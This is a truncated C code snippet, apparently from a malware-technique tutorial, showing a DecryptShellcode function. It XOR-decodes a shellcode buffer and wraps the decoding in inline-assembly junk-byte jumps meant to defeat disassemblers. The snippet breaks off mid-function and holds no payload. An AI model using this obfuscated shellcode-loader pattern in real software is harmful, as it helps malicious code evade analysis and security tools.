 1. void DecryptShellcode() {
2. for (int i = 0; i < sizeof(Shellcode); i++) {
3.
4. __asm
5. {
6. PUSH EAX
7. XOR EAX, EAX
8. JZ True1
9. __asm __emit(0xca)
10. __asm __emit(0x55)
11. __asm __emit(0x78)
12. __asm __emit(0x2c)
13. __asm __emit(0x02)
14. __asm __emit(0x9b)
15. __asm __emit(0x6e)
16. __asm __emit(0xe9)
17. __asm __emit(0x3d)
18. __asm __emit(0x6f)
19.
20. True1:
21. POP EAX
22. }
23.
24.
25. Shellcode[i] = (Shellcode[i] ^ Key[(i % sizeof(Key))]);
26.
27.
28.
29. __asm
30. {
31. PUSH EAX
32. XOR EAX, EAX
33. JZ True2
34. __asm __emit(0xd5)
35. __asm __emit(0xb6)
36. __asm __emit(0x43)
37. __asm __emit(0x87)
38. __asm __emit(0xde)
39. __asm __emit(0x37)
40. __asm __emit(0x24)
41. __asm __emit(0xb0)
42. __asm __emit(0x3d)
43. __asm __emit(0xee)
44. True2: